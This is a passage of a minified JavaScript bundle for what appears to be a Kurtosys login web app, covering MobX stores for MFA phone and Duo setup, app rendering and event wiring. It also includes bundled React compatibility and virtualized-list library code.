this.phoneNumberLabel?Object.assign(t,{labelProps:{htmlFor:"phoneNumberInput",value:this.phoneNumberLabel}}):Object.assign(t,{inputProps:{"aria-label":this.phoneNumberPlaceholder}}),t}}]),t}(),au.componentKey="mfaSetupBackup",Qs=qr((Gs=su).prototype,"loading",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!0}}),Fs=qr(Gs.prototype,"loadingAuth",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Ws=qr(Gs.prototype,"showSkip",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Ks=qr(Gs.prototype,"showCode",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Ys=qr(Gs.prototype,"phoneNumber",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),Vs=qr(Gs.prototype,"confirmedCall",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Zs=qr(Gs.prototype,"confirmedText",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),qs=qr(Gs.prototype,"countryCode",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return"+44"}}),Js=qr(Gs.prototype,"hasCalledOnce",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Xs=qr(Gs.prototype,"hasSentCodeOnce",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),$s=qr(Gs.prototype,"confirmationCode",[On.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),qr(Gs.prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"configuration"),Gs.prototype),eu=qr(Gs.prototype,"setConfirmationCode",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.confirmationCode=t}}}),qr(Gs.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(Gs.prototype,"initialize"),Gs.prototype),qr(Gs.prototype,"accountSetupFailText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"accountSetupFailText"),Gs.prototype),qr(Gs.prototype,"headingText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"headingText"),Gs.prototype),qr(Gs.prototype,"headingProps",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"headingProps"),Gs.prototype),qr(Gs.prototype,"prefixText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"prefixText"),Gs.prototype),qr(Gs.prototype,"suffixText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"suffixText"),Gs.prototype),qr(Gs.prototype,"skipDescriptionText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"skipDescriptionText"),Gs.prototype),qr(Gs.prototype,"skipLinkText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"skipLinkText"),Gs.prototype),qr(Gs.prototype,"nextButtonText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"nextButtonText"),Gs.prototype),qr(Gs.prototype,"finishButtonText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"finishButtonText"),Gs.prototype),qr(Gs.prototype,"countryCodeText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"countryCodeText"),Gs.prototype),qr(Gs.prototype,"callButtonProps",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"callButtonProps"),Gs.prototype),qr(Gs.prototype,"textButtonProps",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"textButtonProps"),Gs.prototype),qr(Gs.prototype,"buttonText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"buttonText"),Gs.prototype),qr(Gs.prototype,"callEnabled",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"callEnabled"),Gs.prototype),qr(Gs.prototype,"textEnabled",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"textEnabled"),Gs.prototype),tu=qr(Gs.prototype,"skipAction",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.storeContext.appStore.setStep(pe.loginSteps.USER_SUCCESS)}}}),qr(Gs.prototype,"canProceed",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"canProceed"),Gs.prototype),qr(Gs.prototype,"invalidPhoneNumberText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"invalidPhoneNumberText"),Gs.prototype),ru=qr(Gs.prototype,"verifyBackup",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=Object(Vr.a)(Yr.a.mark(function t(r){var n,o,i,a,s,u;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.storeContext,o=n.messageStore,i=n.kurtosysApiStore,e.validatePhoneNumber()){t.next=3;break}return t.abrupt("return",!1);case 3:return a=e.getPhoneNumber(),s={body:{type:r,phone:a}},t.prev=5,t.next=8,i.mfaLoginEnroll.callApi(s);case 8:if(!t.sent.ok){t.next=20;break}return u={body:{type:r}},t.next=13,i.mfaLoginEnrollAuth.callApi(u);case 13:if(200!==t.sent.status){t.next=20;break}return e.loadingAuth=!1,r===ws.call&&(e.hasCalledOnce=!0),r===ws.text&&(e.hasSentCodeOnce=!0),o.clearError(),t.abrupt("return",!0);case 20:t.next=24;break;case 22:t.prev=22,t.t0=t.catch(5);case 24:return o.setErrorText(e.accountSetupFailText),t.abrupt("return",!1);case 26:case"end":return t.stop()}},t,null,[[5,22]])}));return function(e){return t.apply(this,arguments)}}()}}),nu=qr(Gs.prototype,"verifyCall",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r,n;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.storeContext.mfaSetupStore,e.loadingAuth=!0,e.confirmedCall=!1,t.next=5,e.verifyBackup(ws.call);case 5:n=t.sent,e.confirmedCall=n,e.confirmedCall&&r.success(ws.call),e.loadingAuth=!1;case 9:case"end":return t.stop()}},t)}))}}),ou=qr(Gs.prototype,"verifyText",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e.loadingAuth=!0,e.confirmedText=!1,t.next=4,e.verifyBackup(ws.text);case 4:r=t.sent,e.showCode=r,e.loadingAuth=!1;case 7:case"end":return t.stop()}},t)}))}}),iu=qr(Gs.prototype,"confirmTextCode",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Vr.a)(Yr.a.mark(function t(){var r,n,o,i,a;return Yr.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.storeContext,n=r.messageStore,o=r.kurtosysApiStore,i=r.mfaSetupStore,e.validatePhoneNumber()){t.next=3;break}return t.abrupt("return",!1);case 3:return e.loadingAuth=!0,a={body:{type:ws.text,passcode:e.confirmationCode}},t.next=7,o.mfaLoginEnrollAuth.callApi(a);case 7:if(200!==t.sent.status){t.next=15;break}return e.loadingAuth=!1,e.confirmedText=!0,e.showCode=!1,e.confirmationCode="",i.success(ws.text),t.abrupt("return");case 15:n.setErrorText(e.accountSetupFailText),e.loadingAuth=!1;case 17:case"end":return t.stop()}},t)}))}}),qr(Gs.prototype,"phoneNumberPlaceholder",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"phoneNumberPlaceholder"),Gs.prototype),qr(Gs.prototype,"phoneNumberLabel",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"phoneNumberLabel"),Gs.prototype),qr(Gs.prototype,"confirmedSuffixText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"confirmedSuffixText"),Gs.prototype),qr(Gs.prototype,"callButtonText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"callButtonText"),Gs.prototype),qr(Gs.prototype,"textButtonText",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"textButtonText"),Gs.prototype),qr(Gs.prototype,"phoneNumberProps",[On.computed],Object.getOwnPropertyDescriptor(Gs.prototype,"phoneNumberProps"),Gs.prototype),Gs),xu=(lu=cu=function(e){function t(){return Object(l.a)(this,t),y(this,g(t).apply(this,arguments))}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}}]),t}(),cu.componentKey="phoneNumber",qr((uu=lu).prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(uu.prototype,"configuration"),uu.prototype),qr(uu.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(uu.prototype,"initialize"),uu.prototype),uu),Iu=(vu=gu=function(e){function t(){var e,r;Object(l.a)(this,t);for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return Zr(r=y(this,(e=g(t)).call.apply(e,[this].concat(o))),"startPushActivation",fu,h(h(r))),Zr(r,"startTextActivation",du,h(h(r))),Zr(r,"startCallActivation",hu,h(h(r))),Zr(r,"initializeMfaSetup",yu,h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}}]),t}(),gu.componentKey="mfaMethodSelector",qr((pu=vu).prototype,"configuration",[On.computed],Object.getOwnPropertyDescriptor(pu.prototype,"configuration"),pu.prototype),qr(pu.prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(pu.prototype,"initialize"),pu.prototype),fu=qr(pu.prototype,"startPushActivation",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.storeContext,r=t.appStore,n=t.mfaSetupStore;r.setStep(pe.loginSteps.MFA),n.setStep(pe.mfaSteps.DUO_PUSH_SETUP),e.initializeMfaSetup()}}}),du=qr(pu.prototype,"startTextActivation",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.storeContext,r=t.appStore,n=t.mfaSetupStore;r.setStep(pe.loginSteps.MFA),n.setStep(pe.mfaSteps.DUO_TEXT_SETUP),e.initializeMfaSetup()}}}),hu=qr(pu.prototype,"startCallActivation",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.storeContext,r=t.appStore,n=t.mfaSetupStore;r.setStep(pe.loginSteps.MFA),n.setStep(pe.mfaSteps.DUO_CALL_SETUP),e.initializeMfaSetup()}}}),yu=qr(pu.prototype,"initializeMfaSetup",[On.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){e.storeContext.mfaSetupStore.initialize()}}}),pu);function Su(e,t){var r="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"===typeof e)return Cu(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Cu(e,t)}(e))||t&&e&&"number"===typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function Cu(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var Pu=(qr((mu=function(e){function t(e){var r;return Object(l.a)(this,t),(r=y(this,g(t).call(this,e))).values={},r.accessibilityText=function(e,t){return u.utils.typeChecks.isNullOrEmpty(r.values)&&r.initialize(),"string"!==typeof e||e.startsWith("asset")||(e="asset."+e),u.utils.object.getValueFromDotNotation(e,r.values,t)},r.accessibilityText=r.accessibilityText.bind(h(h(r))),r}return m(t,wn),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(Vr.a)(Yr.a.mark(function e(){return Yr.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:this.values=this.accessibilityValues;case 1:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"orchestrateConfigKeys",value:function(e){var t,r=this,n={},o=Su(Object.entries(e).map(function(e){var t=e[0],n=e[1],o=Object.keys(n),i={};return o.includes("query")||o.includes("value")?i[t]=r.getOptionQueryOrValue(n):i[t]=r.orchestrateConfigKeys(n),i}));try{for(o.s();!(t=o.n()).done;){var i=t.value;Object.assign(n,i)}}catch(a){o.e(a)}finally{o.f()}return n}},{key:"getOptionQueryOrValue",value:function(e){if(e)return e.query?this.getQueryValue(e.query):e.value||void 0}},{key:"appConfiguration",get:function(){return this.storeContext.appStore&&this.storeContext.appStore.configuration}},{key:"accessibilityValues",get:function(){var e=this.appConfiguration&&this.appConfiguration.accessibilityConfig||{};return this.orchestrateConfigKeys(e)}}]),t}()).prototype,"initialize",[On.action],Object.getOwnPropertyDescriptor(mu.prototype,"initialize"),mu.prototype),qr(mu.prototype,"appConfiguration",[On.computed],Object.getOwnPropertyDescriptor(mu.prototype,"appConfiguration"),mu.prototype),qr(mu.prototype,"accessibilityValues",[On.computed],Object.getOwnPropertyDescriptor(mu.prototype,"accessibilityValues"),mu.prototype),mu),ju=function(){function e(t,r,n,o){Object(l.a)(this,e),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.queryStore=void 0,this.loginStrategySelectorStore=void 0,this.messageStore=void 0,this.userLoginStore=void 0,this.assuranceStore=void 0,this.forgotPasswordStore=void 0,this.forgotUsernameStore=void 0,this.setPasswordStore=void 0,this.feedbackStore=void 0,this.userLogin2FaStore=void 0,this.loginCodeStore=void 0,this.passwordValidationStore=void 0,this.setupAssurancesStore=void 0,this.mfaSetupStore=void 0,this.mfaSetupPushStore=void 0,this.mfaSetupBackupStore=void 0,this.phoneNumberStore=void 0,this.mfaMethodSelectorStore=void 0,this.accessibilityStore=void 0,this.templateStore=n,this.kurtosysApiStore=new Yo(this),this.translationStore=new Vo(this),this.queryStore=new Ci(this),this.messageStore=new Pi(this),this.appStore=new fo(t,r,this,o),this.loginStrategySelectorStore=new ji(this),this.userLoginStore=new pa(this),this.assuranceStore=new fa(this),this.forgotPasswordStore=new da(this),this.forgotUsernameStore=new ha(this),this.setPasswordStore=new Fa(this),this.feedbackStore=new qa(this),this.userLogin2FaStore=new Ja(this),this.loginCodeStore=new Xa(this),this.passwordValidationStore=new Is(this),this.setupAssurancesStore=new Ss(this),this.mfaSetupStore=new Ns(this),this.mfaSetupPushStore=new zs(this),this.mfaSetupBackupStore=new wu(this),this.phoneNumberStore=new xu(this),this.mfaMethodSelectorStore=new Iu(this),this.accessibilityStore=new Pu(this),this.initialize()}return Object(p.a)(e,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"reInitialize",value:function(){this.appStore.reInitialize()}},{key:"registerStore",value:function(e,t){}},{key:"providerProps",get:function(){return{appStore:this.appStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,queryStore:this.queryStore,messageStore:this.messageStore,loginStrategySelectorStore:this.loginStrategySelectorStore,userLoginStore:this.userLoginStore,assuranceStore:this.assuranceStore,forgotPasswordStore:this.forgotPasswordStore,forgotUsernameStore:this.forgotUsernameStore,setPasswordStore:this.setPasswordStore,feedbackStore:this.feedbackStore,userLogin2FaStore:this.userLogin2FaStore,loginCodeStore:this.loginCodeStore,passwordValidationStore:this.passwordValidationStore,setupAssurancesStore:this.setupAssurancesStore,mfaSetupStore:this.mfaSetupStore,mfaSetupPushStore:this.mfaSetupPushStore,mfaSetupBackupStore:this.mfaSetupBackupStore,phoneNumberStore:this.phoneNumberStore,mfaMethodSelectorStore:this.mfaMethodSelectorStore,accessibilityStore:this.accessibilityStore}}}]),e}();function Eu(e,t,r,n){var o,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(n=n||Mu(e,t,r))return window[n]?(o=window[n],i&&o&&o.reInitialize&&o.reInitialize()):(o=new ju(e,t,Mn.TEMPLATE_STORE,r),window[n]=o),o}function Mu(e,t,r){var n=new u.helpers.AppParamsHelper(e,t),o=n.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,s=o.styleKey,c=void 0===s?"default":s,l=o.applicationCode,p=void 0===l?"":l,f=[r.storeKey,a,c];p.length>0&&f.push(p);var d=n.inputs,h=void 0===d?{}:d,y=Object.keys(h).sort(),g="(inputs=".concat(y.map(function(e){return"".concat(e,":").concat(h[e])}).join(","),")");return f.push(g),f.join("-")}var Tu=r(43),Au=r(49),ku="__ksysGlobalEventStore__";var Du=!1;function Ru(e,t){var r="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"===typeof e)return Nu(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Nu(e,t)}(e))||t&&e&&"number"===typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function Nu(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}r.d(t,"getApplicationCode",function(){return Hu}),r.d(t,"addEventListeners",function(){return Qu}),r.d(t,"removeEventListeners",function(){return Fu}),r.d(t,"addManagerEventListeners",function(){return Wu}),r.d(t,"removeManagerEventListeners",function(){return Ku}),r.d(t,"handleAppRender",function(){return Yu});var Lu=new Wr.a,zu=window.location.href,Uu=!Lu.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function Hu(){var e=Object(Au.b)(Lu);if(e){var t=e.src,r=/\/apps\/(.*)\/main-ksys-(.*)\.js/.exec(t);if(r&&r.length>1)return n(r,2)[1]}}Uu&&Wu();var Bu=function(e){return!(e.dataset&&"true"===e.dataset.dynamicLoad&&"true"!==e.dataset.embedAdded)};function Gu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=Hu();e||(e=u.appsManager.utils.getElementsForManifest(Lu).filter(Bu)),Uu&&(e=e.filter(function(e){return e&&e.dataset&&"true"===e.dataset.managerInitialized}));var n=e.filter(function(e){var t=u.utils.element.getOrchestratedDataset(e).applicationCode;return!r||!t||r===t});if(n&&n.length>0){var o,a=Ru(n);try{for(a.s();!(o=a.n()).done;){var l=o.value;if(!l.dataset||"true"!==l.dataset.initialized){var p=Mu(l,zu,Lu),f=Eu(l,zu,Lu,p,t),d=f&&f.providerProps||{};s.a.render(i.a.createElement(c.Provider,d,i.a.createElement(Fr,null)),l),l.dataset.initialized="true",l.__ksysStoreKey__=p}}}catch(h){a.e(h)}finally{a.f()}}}function Qu(){Fu(),document.addEventListener(Tu.a.KSYS_APP_EMBED_ADDED,Zu),document.addEventListener(Tu.a.KSYS_APP_PREVIEW_UPDATED,qu)}function Fu(){document.removeEventListener(Tu.a.KSYS_APP_EMBED_ADDED,Zu),document.addEventListener(Tu.a.KSYS_APP_PREVIEW_UPDATED,qu)}function Wu(){document.addEventListener(Tu.a.KSYS_APP_MANAGER_INITIALIZED,Vu)}function Ku(){document.removeEventListener(Tu.a.KSYS_APP_MANAGER_INITIALIZED,Vu)}function Yu(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=e.target;if(n){var o=u.utils.element.getOrchestratedDataset(n);if(o){var i=o.ksysAppTemplateId;"true"===o.initialized&&!t||i!==Lu.ksysAppTemplateId||(console.log("New App render fired",n),Gu([n],r))}}}function Vu(e){Yu(e)}function Zu(e){var t=e.target;t&&(t.dataset.embedAdded="true",Yu(e,void 0,Du))}function qu(e){var t=e.target;if(t){var r=Eu(t,zu,Lu);r&&r.appStore&&r.appStore.loadPreviewContext&&r.appStore.loadPreviewContext()}}Gu(),window[ku]||(window[ku]=new u.stores.GlobalEventStore),An()||(window[Tn]=new u.stores.GlobalDisclaimerStore),Qu(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(e){e.unregister()})},function(e,t,r){"use strict";r.r(t);var n=r(11),o=r.n(n),i=r(12),a=r.n(i),s=r(16),u=r.n(s),c=r(17),l=r.n(c),p=r(3),f=r.n(p),d=r(18),h=r.n(d),y=r(2),g=r.n(y),v=r(1);function m(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!==e&&void 0!==e&&this.setState(e)}function b(e){this.setState(function(t){var r=this.constructor.getDerivedStateFromProps(e,t);return null!==r&&void 0!==r?r:null}.bind(this))}function _(e,t){try{var r=this.props,n=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(r,n)}finally{this.props=r,this.state=n}}function O(e){var t=e.prototype;if(!t||!t.isReactComponent)throw new Error("Can only polyfill class components");if("function"!==typeof e.getDerivedStateFromProps&&"function"!==typeof t.getSnapshotBeforeUpdate)return e;var r=null,n=null,o=null;if("function"===typeof t.componentWillMount?r="componentWillMount":"function"===typeof t.UNSAFE_componentWillMount&&(r="UNSAFE_componentWillMount"),"function"===typeof t.componentWillReceiveProps?n="componentWillReceiveProps":"function"===typeof t.UNSAFE_componentWillReceiveProps&&(n="UNSAFE_componentWillReceiveProps"),"function"===typeof t.componentWillUpdate?o="componentWillUpdate":"function"===typeof t.UNSAFE_componentWillUpdate&&(o="UNSAFE_componentWillUpdate"),null!==r||null!==n||null!==o){var i=e.displayName||e.name,a="function"===typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+i+" uses "+a+" but also contains the following legacy lifecycles:"+(null!==r?"\n  "+r:"")+(null!==n?"\n  "+n:"")+(null!==o?"\n  "+o:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"===typeof e.getDerivedStateFromProps&&(t.componentWillMount=m,t.componentWillReceiveProps=b),"function"===typeof t.getSnapshotBeforeUpdate){if("function"!==typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=_;var s=t.componentDidUpdate;t.componentDidUpdate=function(e,t,r){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:r;s.call(this,e,t,n)}}return e}m.__suppressDeprecationWarning=!0,b.__suppressDeprecationWarning=!0,_.__suppressDeprecationWarning=!0;var w=r(22),x=r.n(w);function I(e){var t,r,n="";if("string"===typeof e||"number"===typeof e)n+=e;else if("object"===typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(r=I(e[t]))&&(n&&(n+=" "),n+=r);else for(t in e)e[t]&&(n&&(n+=" "),n+=t);return n}var S=function(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=I(e))&&(n&&(n+=" "),n+=t);return n};function C(e){var t=e.cellCount,r=e.cellSize,n=e.computeMetadataCallback,o=e.computeMetadataCallbackProps,i=e.nextCellsCount,a=e.nextCellSize,s=e.nextScrollToIndex,u=e.scrollToIndex,c=e.updateScrollOffsetForScrollToIndex;t===i&&("number"!==typeof r&&"number"!==typeof a||r===a)||(n(o),u>=0&&u===s&&c())}var P=r(53),j=r.n(P),E=(r(21),function(){function e(t){var r=t.cellCount,n=t.cellSizeGetter,i=t.estimatedCellSize;o()(this,e),g()(this,"_cellSizeAndPositionData",{}),g()(this,"_lastMeasuredIndex",-1),g()(this,"_lastBatchedIndex",-1),g()(this,"_cellCount",void 0),g()(this,"_cellSizeGetter",void 0),g()(this,"_estimatedCellSize",void 0),this._cellSizeGetter=n,this._cellCount=r,this._estimatedCellSize=i}return a()(e,[{key:"areOffsetsAdjusted",value:function(){return!1}},{key:"configure",value:function(e){var t=e.cellCount,r=e.estimatedCellSize,n=e.cellSizeGetter;this._cellCount=t,this._estimatedCellSize=r,this._cellSizeGetter=n}},{key:"getCellCount",value:function(){return this._cellCount}},{key:"getEstimatedCellSize",value:function(){return this._estimatedCellSize}},{key:"getLastMeasuredIndex",value:function(){return this._lastMeasuredIndex}},{key:"getOffsetAdjustment",value:function(){return 0}},{key:"getSizeAndPositionOfCell",value:function(e){if(e<0||e>=this._cellCount)throw Error("Requested index ".concat(e," is outside of range 0..").concat(this._cellCount));if(e>this._lastMeasuredIndex)for(var t=this.getSizeAndPositionOfLastMeasuredCell(),r=t.offset+t.size,n=this._lastMeasuredIndex+1;n<=e;n++){var o=this._cellSizeGetter({index:n});if(void 0===o||isNaN(o))throw Error("Invalid size returned for cell ".concat(n," of value ").concat(o));null===o?(this._cellSizeAndPositionData[n]={offset:r,size:0},this._lastBatchedIndex=e):(this._cellSizeAndPositionData[n]={offset:r,size:o},r+=o,this._lastMeasuredIndex=e)}return this._cellSizeAndPositionData[e]}},{key:"getSizeAndPositionOfLastMeasuredCell",value:function(){return this._lastMeasuredIndex>=0?this._cellSizeAndPositionData[this._lastMeasuredIndex]:{offset:0,size:0}}},{key:"getTotalSize",value:function(){var e=this.getSizeAndPositionOfLastMeasuredCell();return e.offset+e.size+(this._cellCount-this._lastMeasuredIndex-1)*this._estimatedCellSize}},{key:"getUpdatedOffsetForIndex",value:function(e){var t=e.align,r=void 0===t?"auto":t,n=e.containerSize,o=e.currentOffset,i=e.targetIndex;if(n<=0)return 0;var a,s=this.getSizeAndPositionOfCell(i),u=s.offset,c=u-n+s.size;switch(r){case"start":a=u;break;case"end":a=c;break;case"center":a=u-(n-s.size)/2;break;default:a=Math.max(c,Math.min(u,o))}var l=this.getTotalSize();return Math.max(0,Math.min(l-n,a))}},{key:"getVisibleCellRange",value:function(e){var t=e.containerSize,r=e.offset;if(0===this.getTotalSize())return{};var n=r+t,o=this._findNearestCell(r),i=this.getSizeAndPositionOfCell(o);r=i.offset+i.size;for(var a=o;r<n&&a<this._cellCount-1;)a++,r+=this.getSizeAndPositionOfCell(a).size;return{start:o,stop:a}}},{key:"resetCell",value:function(e){this._lastMeasuredIndex=Math.min(this._lastMeasuredIndex,e-1)}},{key:"_binarySearch",value:function(e,t,r){for(;t<=e;){var n=t+Math.floor((e-t)/2),o=this.getSizeAndPositionOfCell(n).offset;if(o===r)return n;o<r?t=n+1:o>r&&(e=n-1)}return t>0?t-1:0}},{key:"_exponentialSearch",value:function(e,t){for(var r=1;e<this._cellCount&&this.getSizeAndPositionOfCell(e).offset<t;)e+=r,r*=2;return this._binarySearch(Math.min(e,this._cellCount-1),Math.floor(e/2),t)}},{key:"_findNearestCell",value:function(e){if(isNaN(e))throw Error("Invalid offset ".concat(e," specified"));e=Math.max(0,e);var t=this.getSizeAndPositionOfLastMeasuredCell(),r=Math.max(0,this._lastMeasuredIndex);return t.offset>=e?this._binarySearch(r,0,e):this._exponentialSearch(r,e)}}]),e}()),M=function(){return"undefined"!==typeof window&&window.chrome?16777100:15e5},T=function(){function e(t){var r=t.maxScrollSize,n=void 0===r?M():r,i=j()(t,["maxScrollSize"]);o()(this,e),g()(this,"_cellSizeAndPositionManager",void 0),g()(this,"_maxScrollSize",void 0),this._cellSizeAndPositionManager=new E(i),this._maxScrollSize=n}return a()(e,[{key:"areOffsetsAdjusted",value:function(){return this._cellSizeAndPositionManager.getTotalSize()>this._maxScrollSize}},{key:"configure",value:function(e){this._cellSizeAndPositionManager.configure(e)}},{key:"getCellCount",value:function(){return this._cellSizeAndPositionManager.getCellCount()}},{key:"getEstimatedCellSize",value:function(){return this._cellSizeAndPositionManager.getEstimatedCellSize()}},{key:"getLastMeasuredIndex",value:function(){return this._cellSizeAndPositionManager.getLastMeasuredIndex()}},{key:"getOffsetAdjustment",value:function(e){var t=e.containerSize,r=e.offset,n=this._cellSizeAndPositionManager.getTotalSize(),o=this.getTotalSize(),i=this._getOffsetPercentage({containerSize:t,offset:r,totalSize:o});return Math.round(i*(o-n))}},{key:"getSizeAndPositionOfCell",value:function(e){return this._cellSizeAndPositionManager.getSizeAndPositionOfCell(e)}},{key:"getSizeAndPositionOfLastMeasuredCell",value:function(){return this._cellSizeAndPositionManager.getSizeAndPositionOfLastMeasuredCell()}},{key:"getTotalSize",value:function(){return 